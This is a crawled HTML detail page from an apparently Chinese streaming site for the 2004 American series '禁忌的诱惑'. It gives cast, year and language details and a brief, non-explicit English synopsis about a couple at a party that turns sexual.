

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.china-korea.org/vod-182445.html
body_size: 13001
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>《禁忌的诱惑》全集在线观看-电视剧 开心影院</title><meta name="keywords" content="禁忌的诱惑,禁忌的诱惑全集,禁忌的诱惑在线观看,禁忌的诱惑下载,禁忌的诱惑剧情,禁忌的诱惑演员,禁忌的诱惑花絮"><meta name="description" content="禁忌的诱惑全集免费在线观看由开心影院为您提供了包括禁忌的诱惑在线观看,禁忌的诱惑下载,禁忌的诱惑剧情,禁忌的诱惑演员表,禁忌的诱惑花絮等希望你能喜欢"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms13/css/theme-site.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="//at.alicdn.com/t/font_3185679_znckhtp4fu.css"><!--[if lt IE 9]><script src="/tpl/zanpiancms13/js/html5shiv.min.js"></script><script src="/tpl/zanpiancms13/js/respond.min.js"></script><![endif]--><script src="/tpl/zanpiancms13/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms13/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms13/js/swiper.min.js"></script><script type="text/javascript">var cms = {theme:"zanpiancms13",root:"/",public:"/",wap_status:"0",pc_url:"www.china-korea.org",wap_url:"",sid:"1",cid:"19",id:"182445"};</script><script src="/tpl/zanpiancms13/js/system.js"></script></head><body class="box"><header class="header bgs"><!-- header--><div class="container" id="contop"><div class="header-logo hidden-sm hidden-xs">开心影院</div><!-- header-nav--><ul class="header-nav hidden-sm hidden-xs"><li class=""><a href="/">精选</a></li><li class="active  hidden-xs"><a href="https://www.china-korea.org/dianshiju/">电视剧</a></li><li class=" hidden-xs"><a href="https://www.china-korea.org/dianying/">电影</a></li><li class=" hidden-sm hidden-xs"><a href="https://www.china-korea.org/dongman/">动漫</a></li><li class=" hidden-sm hidden-xs"><a href="https://www.china-korea.org/zongyi/">综艺</a></li><li class=" hidden-sm hidden-xs"><a href="https://www.china-korea.org/weidianying/">微电影</a></li><li class=" hidden-md hidden-sm hidden-xs"><a href="https://www.china-korea.org/yulexinwen/">新闻</a></li><li class=" hidden-md hidden-sm hidden-xs"><a href="https://www.china-korea.org/tuku/">图库</a></li><li class=" hidden-md hidden-sm hidden-xs"><a href="https://www.china-korea.org/mingxing/">明星</a></li><li class=" hidden-md hidden-sm hidden-xs"><a href="https://www.china-korea.org/story/">剧情</a></li><li class="nav-more" onclick="Show_Hidden(tr1)"><a rel="nofollow" href="javascript:;">全部<span class="iconfont icon-quanbu"></span></a></li></ul><!-- header-nav end--><!-- header-search--><div class="header-search hidden-sm hidden-xs"><form class="zanpian-search" data-limit="10" name="formsearch" id="formsearch" action="https://www.china-korea.org/search/" method="get" autocomplete="off"><input class="zanpian-wd" type="search" name="wd" placeholder="请输入关键字" autocomplete="off"><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span><span class="hidden-sm hidden-xs">全网搜索</span></button></form><a class="header-search-hot hidden-sm hidden-xs" href="https://www.china-korea.org/top.html" target="_blank" title="热搜榜"><span class="iconfont icon-remen"></span>热搜榜</a><!-- hot-list--><div class="dropdown fadeInDown hot-bang"><div class="dropdown-box"><div id="hot-search"></div><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot bd p-xs-0"><li class="text-overflow"><a href="https://www.china-korea.org/vod-231513.html" target="_blank"><i>1</i>重回1985，我带家人天天吃肉</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-231512.html" target="_blank"><i>2</i>锦鲤小棉袄爹地，动物喊你吃药了</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-11846.html" target="_blank"><i>3</i>娱乐百分百</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-22381.html" target="_blank"><i>4</i>欢乐集结号</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-2189.html" target="_blank"><i>5</i>新老娘舅</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-9716.html" target="_blank"><i>6</i>笑动剧场</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-51.html" target="_blank"><i>7</i>金牌调解</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-13442.html" target="_blank"><i>8</i>人气美食</a></li></ul></div></div><!-- hot-list end--></div><!-- header-search end--><div id="user-login" class="user-login hidden-sm hidden-xs"><span class="iconfont icon-yonghu"></span></div><!-- user-playlog--><div id="user-playlog" class="user-playlog hidden-sm hidden-xs"><span class="iconfont icon-jilu"></span><!-- playlog-box--><div id="playlog-box" class="playlog-box fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div><!-- playlog-box end--></div><!-- user-playlog end--><!-- mobile-heard--><!-- headers--><div class="headers visible-sm visible-xs"><div id="head-nav"><ul class="swiper-wrapper"><a class="swiper-slide" href="/">精选</a><a class="swiper-slide active" href="https://www.china-korea.org/dianshiju/">电视剧</a><a class="swiper-slide" href="https://www.china-korea.org/dianying/">电影</a><a class="swiper-slide" href="https://www.china-korea.org/dongman/">动漫</a><a class="swiper-slide" href="https://www.china-korea.org/zongyi/">综艺</a><a class="swiper-slide" href="https://www.china-korea.org/weidianying/">微电影</a><a class="swiper-slide" href="https://www.china-korea.org/yulexinwen/">新闻</a><a class="swiper-slide" href="https://www.china-korea.org/tuku/">图库</a><a class="swiper-slide" href="https://www.china-korea.org/mingxing/">明星</a><a class="swiper-slide" href="https://www.china-korea.org/story/">剧情</a><a class="swiper-slide" href="https://www.china-korea.org/actor/">演员</a><a class="swiper-slide" href="https://www.china-korea.org/rolelist/">角色</a><a class="swiper-slide" href="https://www.china-korea.org/special/">专题</a><a class="swiper-slide" href="https://www.china-korea.org/jiemu/">节目</a><a class="swiper-slide" href="https://www.china-korea.org/top.html">榜单</a><a class="swiper-slide" href="https://www.china-korea.org/new.html">最新</a><a class="swiper-slide" href="https://www.china-korea.org/sitemap.html">网站地图</a></ul></div><div class="all-click" onclick="Show_Hidden(tr1)"><span class="iconfont icon-all"></span></div></div><div class="headers-h"></div><!-- headers-search--><div class="headers-search visible-sm visible-xs"><div class="search-l"><div class="search-t"><span class="iconfont icon-sousuo"></span>输入关键词搜索</div></div><div class="search-r"><div id="user-playlogs" class="user-playlog"><span class="iconfont icon-shijian"></span></div></div></div></div><!-- headers-search -end--><!-- search-keywords --><div class="search-keywords"><div class="search-keywords-t"><span class="search-keywords-close iconfont icon-left"></span><form class="zanpian-search" name="formsearch" id="formsearch" action="https://www.china-korea.org/search/" method="get" autocomplete="off"><input class="zanpian-wd" type="search" name="wd" placeholder="请输入关键字" autocomplete="off"><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form></div><div class="dropdown-box"><div id="hot-searchs"></div><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot bd p-xs-0"><li class="text-overflow"><a href="https://www.china-korea.org/vod-231513.html" target="_blank"><i>1</i>重回1985，我带家人天天吃肉</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-231512.html" target="_blank"><i>2</i>锦鲤小棉袄爹地，动物喊你吃药了</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-11846.html" target="_blank"><i>3</i>娱乐百分百</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-22381.html" target="_blank"><i>4</i>欢乐集结号</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-2189.html" target="_blank"><i>5</i>新老娘舅</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-9716.html" target="_blank"><i>6</i>笑动剧场</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-51.html" target="_blank"><i>7</i>金牌调解</a></li><li class="text-overflow"><a href="https://www.china-korea.org/vod-13442.html" target="_blank"><i>8</i>人气美食</a></li></ul></div></div><!-- search-keywords -end--><!-- playlog-mini --><div class="playlog-mini"><div class="playlog-mini-close"><span class="search-keywords-close iconfont icon-left"></span>播放记录</div><div class="dropdown-box"><!-- playlog-box--><div class="playlog-box"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div><!-- playlog-box end--></div></div><!-- playlog-mini-end --><!-- mobile-heard-end--><!-- header-nav-all--><div class="dropdown fadeInDown header-nav-all clearfix" id="tr1" style="display:none;"><div class="all-nav-close" onclick="Show_Hidden(tr1)"><span class="iconfont icon-guanbi"></span></div><div class="dropdown-box container"><ul class="row"><p><a class="bold" href="https://www.china-korea.org/dianshiju/" target="_blank">电视剧</a><a target="_blank" href="https://www.china-korea.org/guocanju/" title="国产剧">国产剧</a><a target="_blank" href="https://www.china-korea.org/xianggangju/" title="港剧">港剧</a><a target="_blank" href="https://www.china-korea.org/oumeiju/" title="美剧">美剧</a><a target="_blank" href="https://www.china-korea.org/ribenju/" title="日剧">日剧</a><a target="_blank" href="https://www.china-korea.org/haiwaiju/" title="海外剧">海外剧</a><a target="_blank" href="https://www.china-korea.org/taiwanju/" title="台剧">台剧</a><a target="_blank" href="https://www.china-korea.org/hanguoju/" title="韩剧">韩剧</a><a target="_blank" href="https://www.china-korea.org/taiguoju/" title="泰剧">泰剧</a><a target="_blank" href="https://www.china-korea.org/qitaju/" title="其他剧">其他剧</a></p><p><a class="bold" href="https://www.china-korea.org/dianying/" target="_blank">电影</a><a target="_blank" href="https://www.china-korea.org/dongzuopian/" title="动作片">动作片</a><a target="_blank" href="https://www.china-korea.org/xijupian/" title="喜剧片">喜剧片</a><a target="_blank" href="https://www.china-korea.org/aiqingpian/" title="爱情片">爱情片</a><a target="_blank" href="https://www.china-korea.org/kehuanpian/" title="科幻片">科幻片</a><a target="_blank" href="https://www.china-korea.org/kongbupian/" title="恐怖片">恐怖片</a><a target="_blank" href="https://www.china-korea.org/zhanzhengpian/" title="战争片">战争片</a><a target="_blank" href="https://www.china-korea.org/juqingpian/" title="剧情片">剧情片</a><a target="_blank" href="https://www.china-korea.org/jilupian/" title="纪录片">纪录片</a><a target="_blank" href="https://www.china-korea.org/donghuapian/" title="动画片">动画片</a></p><p><a class="bold" href="https://www.china-korea.org/dongman/" target="_blank">动漫</a><a target="_blank" href="https://www.china-korea.org/guochandongman/" title="国产动漫">国产动漫</a><a target="_blank" href="https://www.china-korea.org/ribendongman/" title="日本动漫">日本动漫</a><a target="_blank" href="https://www.china-korea.org/oumeidongman/" title="欧美动漫">欧美动漫</a><a target="_blank" href="https://www.china-korea.org/qitadongman/" title="其他动漫">其他动漫</a></p><p><a class="bold" href="https://www.china-korea.org/yulexinwen/" target="_blank">新闻</a><a target="_blank" href="https://www.china-korea.org/huaxu/" title="电影资讯">电影资讯</a><a target="_blank" href="https://www.china-korea.org/xinwen/" title="电视资讯">电视资讯</a><a target="_blank" href="https://www.china-korea.org/bagua/" title="娱乐八卦">娱乐八卦</a><a target="_blank" href="https://www.china-korea.org/yugao/" title="影视预告">影视预告</a></p><p><a class="bold" href="https://www.china-korea.org/tuku/" target="_blank">图库</a><a target="_blank" href="https://www.china-korea.org/dianyingjuzhao/" title="电影剧照">电影剧照</a><a target="_blank" href="https://www.china-korea.org/dianshijuzhao/" title="电视剧照">电视剧照</a><a target="_blank" href="https://www.china-korea.org/zongyijuzhao/" title="综艺剧照">综艺剧照</a><a target="_blank" href="https://www.china-korea.org/mingxingtuku/" title="明星图库">明星图库</a></p><p><a class="bold" href="https://www.china-korea.org/story/" target="_blank">剧情</a><a target="_blank" href="https://www.china-korea.org/guochanjujuqing/" title="国产剧剧情">国产剧剧情</a><a target="_blank" href="https://www.china-korea.org/meijujuqing/" title="美剧剧情">美剧剧情</a><a target="_blank" href="https://www.china-korea.org/taijujuqing/" title="台剧剧情">台剧剧情</a><a target="_blank" href="https://www.china-korea.org/hanjujuqing/" title="韩剧剧情">韩剧剧情</a><a target="_blank" href="https://www.china-korea.org/gangjujuqing/" title="港剧剧情">港剧剧情</a><a target="_blank" href="https://www.china-korea.org/zongyijuqing/" title="综艺剧情">综艺剧情</a><a target="_blank" href="https://www.china-korea.org/rijujuqing/" title="日剧剧情">日剧剧情</a><a target="_blank" href="https://www.china-korea.org/taijujuqing1/" title="泰剧剧情">泰剧剧情</a><a target="_blank" href="https://www.china-korea.org/juqingpianjuqing/" title="剧情片剧情">剧情片剧情</a><a target="_blank" href="https://www.china-korea.org/haiwaijujuqing/" title="海外剧剧情">海外剧剧情</a><a target="_blank" href="https://www.china-korea.org/dongzuopianjuqing/" title="动作片剧情">动作片剧情</a></p><p><a class="bold" href="https://www.china-korea.org/jiemu/" target="_blank">节目</a><a target="_blank" href="https://www.china-korea.org/weishitai/" title="卫视台">卫视台</a><a target="_blank" href="https://www.china-korea.org/cctv/" title="央视台">央视台</a><a target="_blank" href="https://www.china-korea.org/difang/" title="地方台">地方台</a><a target="_blank" href="https://www.china-korea.org/shuzi/" title="数字台">数字台</a><a target="_blank" href="https://www.china-korea.org/zonghe/" title="综合台">综合台</a></p><p><a class="bold" href="https://www.china-korea.org/top.html" target="_blank">榜单</a><a target="_blank" href="https://www.china-korea.org/topmov.html" title="电影榜单">电影榜单</a><a target="_blank" href="https://www.china-korea.org/toptv.html" title="电视榜单">电视榜单</a><a target="_blank" href="https://www.china-korea.org/topzy.html" title="综艺榜单">综艺榜单</a><a target="_blank" href="https://www.china-korea.org/topdm.html" title="动漫榜单">动漫榜单</a><a target="_blank" href="https://www.china-korea.org/topwei.html" title="微影榜单">微影榜单</a><a target="_blank" href="https://www.china-korea.org/topstar.html" title="人气明星">人气明星</a><a target="_blank" href="https://www.china-korea.org/topnews.html" title="热点资讯">热点资讯</a></p><p><a class="bold" href="https://www.china-korea.org/sitemap.html" target="_blank">网站地图</a></p><p><a class="bolds" target="_blank" href="https://www.china-korea.org/zongyi/" title="综艺">综艺</a><a class="bolds" target="_blank" href="https://www.china-korea.org/weidianying/" title="微电影">微电影</a><a class="bolds" target="_blank" href="https://www.china-korea.org/mingxing/" title="明星">明星</a><a class="bolds" target="_blank" href="https://www.china-korea.org/actor/" title="演员">演员</a><a class="bolds" target="_blank" href="https://www.china-korea.org/rolelist/" title="角色">角色</a><a class="bolds" target="_blank" href="https://www.china-korea.org/special/" title="专题">专题</a><a class="bolds" target="_blank" href="https://www.china-korea.org/new.html" title="最新">最新</a></p></ul></div></div></header><div class="header-h"></div><!-- layout-boxc--><div class="layout-boxc video-box"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-md-wide-75 col-xs-1"><!-- col-md-wide-2 --><div class="col-md-wide-2 col-xs-wide-35 pic-list"><div class="pic-img video-pic"><img src="https://p0.pipi.cn/mmdb/d2dad59206d06d02ff8ea3f09337511ea7f15.jpg?imageMogr2/thumbnail/464x644" alt="禁忌的诱惑"><div class="remind-love"><div class="vod-sect user-bt pull-left"><a rel="nofollow" id="love" class="sect-btn"  href="javascript:void(0);" data-type="love" data-id="182445" data-cid="19"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active"  href="javascript:void(0);" data-type="love" data-id="182445" data-cid="19"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right"><a rel="nofollow" id="remind" class="sect-btn" href="javascript:void(0);" data-type="remind" data-id="182445" data-cid="19"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active" href="javascript:void(0);" data-type="remind" data-id="19" data-cid="182445"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div></div><!-- col-md-wide-2-end --><!-- col-md-wide-8 --><div class="col-md-wide-8 col-xs-wide-65 video-info"><h1>禁忌的诱惑</h1><div class="col-sm-2 col-xs-1 col-xs-1text-overflow"><span class="text-muted">状态：</span>连载中待更新</div><div class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">类型：</span></div><div class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">主演：</span><a href="https://www.china-korea.org/search/Syren.html" target="_blank">Syren</a> <a href="https://www.china-korea.org/search/%E9%9C%B2%E5%B7%B4%E9%87%8C%E6%91%A9%E5%B0%94.html" target="_blank">露巴里摩尔</a> <a href="https://www.china-korea.org/search/%E4%BC%AF%E8%8E%B1%E7%89%B9%C2%B7%E5%B8%83%E9%9B%B7%E5%BE%B7.html" target="_blank">伯莱特·布雷德</a> <a href="https://www.china-korea.org/search/Lezley.html" target="_blank">Lezley</a> <a href="https://www.china-korea.org/search/Zen.html" target="_blank">Zen</a> </div><div class="col-sm-2 text-overflow"><span class="text-muted">导演：</span><a href="https://www.china-korea.org/search/Copper.html" target="_blank">Copper</a> <a href="https://www.china-korea.org/search/Headly.html" target="_blank">Headly</a> </div><div class="col-sm-2 col-xs-1  text-overflow"><span class="text-muted">年代：</span>2004</div><div class="col-xs-2 text-overflow hidden-xs"><span class="text-muted">集数时长：</span>每集45分钟
          </div><div class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-muted">语言字幕：</span>英语</div><div class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">国家地区：</span>美国</div><div class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">更新时间：</span>2022-04-26 15:29:39</div><div class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">影视评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></div><div class="col-xs-1 detail-info pb-xs-0 pointer hidden-xs"><p class="txt-hid txt-hid2 txt-hidden"><span class="text-muted">简介：</span>Roy and Alice are a couple that do repairs for a living. Soon they head to a house where a party is hosted during the day. Soon more guests arrive and begin a day with hot filled passion, attraction and orgy. Even the repairing couple that can't stand each other begin to feel attracted to each other.</p><div class="text-center text-ccc slidedown"><span class="iconfont icon-down"></span></div></div></div><!-- col-md-wide-8-end --><!-- rating --><div class="hidden hidden-xs" id="zanpian-score" data-id="182445" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- col-md-wide-75-end --><!-- col-md-wide-25 --><div class="col-md-wide-25 col-xs-1 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><div class="layout-box mt-xs-20 pt-xs-20 clearfix"><ul class="pic-list star-hot-list pt-xs-20 hidden bt" id="hoverTab"><li class="col-xs-2 layout-boxc active" id="#con_star_1"><div class="col-xs-wide-3"><a class="pic-img pic110" href="https://www.china-korea.org/mingxing/muxiayayoumei/" title="木下亚由美" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms13/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm71gyeqoj20820c8wez.jpg" alt="木下亚由美"></a></div><div class="col-xs-wide-7 pl-xs-10 pr-xs-10"><h3 class="font16"><a href="https://www.china-korea.org/mingxing/muxiayayoumei/" target="_blank">木下亚由美</a></h3><p class="text-muted mt-xs-5 text-overflow">演员</p></div></li><li class="col-xs-2 layout-boxc " id="#con_star_2"><div class="col-xs-wide-3"><a class="pic-img pic110" href="https://www.china-korea.org/mingxing/wushilanyumei/" title="五十岚裕美" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms13/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm6sc6q9cj205u07p0tu.jpg" alt="五十岚裕美"></a></div><div class="col-xs-wide-7 pl-xs-10 pr-xs-10"><h3 class="font16"><a href="https://www.china-korea.org/mingxing/wushilanyumei/" target="_blank">五十岚裕美</a></h3><p class="text-muted mt-xs-5 text-overflow">演员</p></div></li></ul><div class="clearfix"><ul class="pic-list " id="con_star_1"><li class="col-xs-3"><a class="pic-img hover-big" href="https://www.china-korea.org/vod-135968.html" title="怨屋本铺" target="_blank"><img class="lazyload" src="/tpl/zanpiancms13/images/pic.png" data-original="https://pic.wujinpp.com/upload/vod/20210703-1/0e3c8a048679b6140e0f78e35b92fd2f.jpg" alt="怨屋本铺"><span class="score">3.0</span><span class="title text-center text-overflow">怨屋本铺</span></a></li><li class="col-xs-3"><a class="pic-img hover-big" href="https://www.china-korea.org/vod-173611.html" title="白马王子" target="_blank"><img class="lazyload" src="/tpl/zanpiancms13/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250704-1/b10d93c11b921d8be0b710f64919bcab.jpg" alt="白马王子"><span class="score">10.0</span><span class="title text-center text-overflow">白马王子</span></a></li><li class="col-xs-3"><a class="pic-img hover-big" href="https://www.china-korea.org/vod-96999.html" title="怨屋本铺2" target="_blank"><img class="lazyload" src="/tpl/zanpiancms13/images/pic.png" data-original="https://pic.wujinpp.com/upload/vod/20210703-1/f8c8484177bb4482f0eb81a5f5458b95.jpg" alt="怨屋本铺2"><span class="score">10.0</span><span class="title text-center text-overflow">怨屋本铺2</span></a></li></ul><ul class="pic-list hide" id="con_star_2"><li class="col-xs-3"><a class="pic-img hover-big" href="https://www.china-korea.org/vod-79144.html" title="青蜂侠" target="_blank"><img class="lazyload" src="/tpl/zanpiancms13/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250526-1/10c0181dd76dc01d4334250d5fbf85be.jpg" alt="青蜂侠"><span class="score">8.0</span><span class="title text-center text-overflow">青蜂侠</span></a></li><li class="col-xs-3"><a class="pic-img hover-big" href="https://www.china-korea.org/vod-114563.html" title="アブラクサスの祭" target="_blank"><img class="lazyload" src="/tpl/zanpiancms13/images/pic.png" data-original="//tva1.sinaimg.cn/large/007P0fbxgy1g56yok1th9j307i0a3wf1.jpg" alt="アブラクサスの祭"><span class="score">2.0</span><span class="title text-center text-overflow">アブラクサスの祭</span></a></li><li class="col-xs-3"><a class="pic-img hover-big" href="https://www.china-korea.org/vod-175250.html" title="高中舰队 剧场版" target="_blank"><img class="lazyload" src="/tpl/zanpiancms13/images/pic.png" data-original="https://img.maimn.com/upload/vod/20220115-1/f82bd6107b1a2bb383ff992b378b8c36.jpg" alt="高中舰队 剧场版"><span class="score">4.0</span><span class="title text-center text-overflow">高中舰队 剧场版</span></a></li></ul></div></div><!-- hot-star-end --></div><!-- col-md-wide-25-end --></div><!-- container-end --></div><!-- layout-boxc end--><!-- video-nav --><div class="type-order hidden ml-xs-0 mr-xs-0"><div class="container" id="nav-select"><div class="swiper-wrapper text-center"><a class="swiper-slide col-lg-9 col-md-7 col-sm-5  col-xs-3 radius-0 active" href="https://www.china-korea.org/vod-182445.html" target="_self">视频详细</a><a class="swiper-slide col-lg-9 col-md-7 col-sm-5 col-xs-3 radius-0" href="https://www.china-korea.org/music/jinjideyouhuo/" title="禁忌的诱惑主题曲" target="_self">主题曲</a><a class="swiper-slide col-lg-9 col-md-7 col-sm-5 col-xs-3 radius-0" href="https://www.china-korea.org/taici/jinjideyouhuo/" title="禁忌的诱惑台词" target="_self">经典台词</a><a class="swiper-slide col-lg-9 col-md-7 col-sm-5 col-xs-3 radius-0" href="https://www.china-korea.org/huaxu/jinjideyouhuo/" title="禁忌的诱惑花絮新闻" target="_self">新闻花絮</a><a class="swiper-slide col-lg-9 col-md-7 col-sm-5 col-xs-3 radius-0" href="https://www.china-korea.org/juzhao/jinjideyouhuo/" title="禁忌的诱惑剧照海报" target="_self">剧照海报</a><a class="swiper-slide col-lg-9 col-md-7 col-sm-5 col-xs-3 radius-0" href="https://www.china-korea.org/filmtime/jinjideyouhuo/" title="禁忌的诱惑播出时间" target="_self">播出时间</a></div></div></div><!-- video-nav end --><!-- container --><div class="container clearfix static"><!-- col-md-wide-75 --><div class="main-left col-md-wide-75 pr-md-20 static"><!-- 播放地址--><!-- 台词--><!-- 主题曲--><!-- 下载--><!-- 介绍--><div class="box-title mt-xs-20"><h2>《禁忌的诱惑》剧情简介</h2></div><div class="layout-boxc clearfix"><div class="article-content">Roy and Alice are a couple that do repairs for a living. Soon they head to a house where a party is hosted during the day. Soon more guests arrive and begin a day with hot filled passion, attraction and orgy. Even the repairing couple that can't stand each other begin to feel attracted to each other.</div></div><!-- 剧情--><!-- 角色--><!-- 剧照--><!-- 花絮--><!-- 主演--><div class="box-title mt-xs-20"><h2>《禁忌的诱惑》相关视频</h2></div><div class="layout-box clearfix"><ul class="pic-list" ></ul></div><div class="box-title mt-xs-20 pl-xs-10"><h2>评论</h2></div><div class="layout-box pt-xs-20 clearfix" id="zanpian-cm" data-type="zanpian" data-id="182445" data-cid="19" data-sid="1"><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" 